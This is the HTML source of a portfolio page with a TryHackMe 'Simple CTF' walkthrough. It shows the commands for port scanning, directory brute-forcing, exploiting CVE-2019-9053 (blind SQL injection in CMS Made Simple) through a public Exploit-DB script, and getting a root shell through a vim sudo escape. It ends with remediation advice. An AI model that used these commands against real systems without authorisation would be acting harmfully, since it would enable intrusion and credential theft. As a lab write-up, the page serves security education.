  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "Simple CTF — TryHackMe walkthrough",
  "name": "Simple CTF",
  "url": "https://atharvaxsecurity.com/writeups/simplectf.html",
  "description": "Exploited CVE-2019-9053 (time-based blind SQLi, CVSSv3.0 8.1) in CMS Made Simple to extract credentials, then escalated to root via vim sudo misconfiguration.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">Simple CTF</h1>
    <div class="wr-meta">
      
      <span class="wr-badge category">Web</span>
      <span class="wr-badge category">SQLi</span>
      <span class="wr-badge category">Privilege Escalation</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">CMS Made Simple 2.2.8 web app</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">CVE</span><span class="wr-summary-val">CVE-2019-9053 (time-based blind SQLi)</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Escalation</span><span class="wr-summary-val">vim via sudo NOPASSWD (GTFOBins)</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Severity</span><span class="wr-summary-val"><span style="display:inline-block;font-size:.7rem;letter-spacing:.08em;padding:.1rem .55rem;border-radius:3px;color:#ff4d6d;font-weight:700;background:rgba(255,77,109,.1);border:1px solid rgba(255,77,109,.2);">HIGH</span> <span style="color:var(--text3);font-size:.72rem;">(CVSSv3.0 8.1)</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://nvd.nist.gov/vuln/detail/CVE-2019-9053" target="_blank" rel="noopener noreferrer" class="wr-ref">CVE-2019-9053</a> &middot; <a href="https://cwe.mitre.org/data/definitions/89.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-89</a> &middot; <a href="https://owasp.org/Top10/A03_2021-Injection/" target="_blank" rel="noopener noreferrer" class="wr-ref">OWASP A03:2021</a> &middot; <a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/" target="_blank" rel="noopener noreferrer" class="wr-ref">OWASP A01:2021</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">User Flag</span><span class="wr-summary-val wr-flag">THM{flag for question #1}</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Root Flag</span><span class="wr-summary-val wr-flag">THM{flag for question #2}</span></div>
    </div>
  </div>

  <div class="wr-body">
    <div class="wr-phase">
      <h2 class="wr-phase-title">1. Enumeration &mdash; Nmap</h2>
      <p class="wr-p">A full port scan reveals three open services. Note that SSH is on the <strong>non-standard port 2222</strong> &mdash; a detail that matters later.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ nmap -sC -sV -p- TARGET
21/tcp    open  ftp     vsftpd
80/tcp    open  http    Apache httpd
2222/tcp  open  ssh     OpenSSH</div>
      <table class="wr-table">
        <thead><tr><th>Port</th><th>Service</th><th>Relevance</th></tr></thead>
        <tbody>
          <tr><td>21</td><td>FTP</td><td>Anonymous access / file leads</td></tr>
          <tr><td>80</td><td>HTTP</td><td>Web app &mdash; primary attack surface</td></tr>
          <tr><td>2222</td><td>SSH</td><td>Non-standard port for later login</td></tr>
        </tbody>
      </table>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">2. Web Discovery &mdash; Gobuster</h2>
      <p class="wr-p">Directory brute-forcing the web root uncovers a hidden application path.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ gobuster dir -u http://TARGET/ -w /usr/share/wordlists/dirb/common.txt
/simple   (Status: 301)</div>
      <p class="wr-p">Browsing to <span class="wr-inline-code">/simple/</span> reveals the application and, critically, its version in the footer: <strong>CMS Made Simple version 2.2.8</strong>. Version disclosure is the pivot for CVE research.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">3. Exploitation &mdash; CVE-2019-9053</h2>
      <p class="wr-p">CMS Made Simple versions <strong>below 2.2.10</strong> are vulnerable to <span class="wr-inline-code">CVE-2019-9053</span>, a <strong>time-based blind SQL injection</strong> in the News module. <a href="https://www.exploit-db.com/exploits/46635" target="_blank" rel="noopener noreferrer" class="wr-ref">Exploit-DB script <span class="wr-inline-code">46635.py</span></a> automates extraction of the username, password hash, and salt, then cracks the hash against a wordlist.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ python 46635.py -u http://TARGET/simple --crack -w rockyou.txt

[+] Salt for password found: redacted
[+] Username found: redacted
[+] Email found: redacted
[+] Password found: redacted
[+] Password cracked: redacted</div>
      <p class="wr-p">Credentials recovered: <span class="wr-inline-code">redacted</span> / <span class="wr-inline-code">redacted</span>.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">4. Foothold &mdash; SSH on Port 2222</h2>
      <p class="wr-p">The recovered credentials are reused for SSH &mdash; remembering the non-standard port from the Nmap scan.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ ssh redacted@TARGET -p 2222
redacted@TARGET's password: redacted

$ cat user.txt
THM{flag for question #1}</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">5. Privilege Escalation &mdash; vim sudo Escape</h2>
      <p class="wr-p">Checking sudo rights shows <span class="wr-inline-code">redacted</span> can run <span class="wr-inline-code">vim</span> as root with no password. Per GTFOBins, <span class="wr-inline-code">vim</span> can spawn an interactive shell &mdash; and when launched under sudo, that shell runs as root.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ sudo -l
User redacted may run the following commands:
    (root) NOPASSWD: /usr/bin/vim

# GTFOBins vim sudo escape
$ sudo vim -c ':!/bin/sh'

# now root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{flag for question #2}</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">Key Takeaways</h2>
      <div class="wr-takeaways">
        <div style="background:rgba(0,212,255,.04);border:1px solid rgba(0,212,255,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Attacker Perspective</div>
          <p class="wr-p">CVE-2019-9053 is a time-based blind SQLi &mdash; no output returned, but boolean logic reveals the database character by character. Once credentials are extracted, the sudo misconfiguration is a textbook GTFOBins privilege escalation.</p>
        </div>
        <div style="background:rgba(0,255,157,.04);border:1px solid rgba(0,255,157,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent2);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Defender / Remediation</div>
          <p class="wr-p">Patch promptly &mdash; CMS Made Simple 2.2.10 fixed this. Audit sudo permissions regularly. vim and other editors should never have NOPASSWD sudo access. Run web applications as a non-root user.</p>
        </div>
      </div>
    </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <a class="wr-pager-link" href="capture.html" rel="prev">&larr; Capture!</a>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <a class="wr-pager-link" href="picklerick.html" rel="next">Pickle Rick &rarr;</a>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>



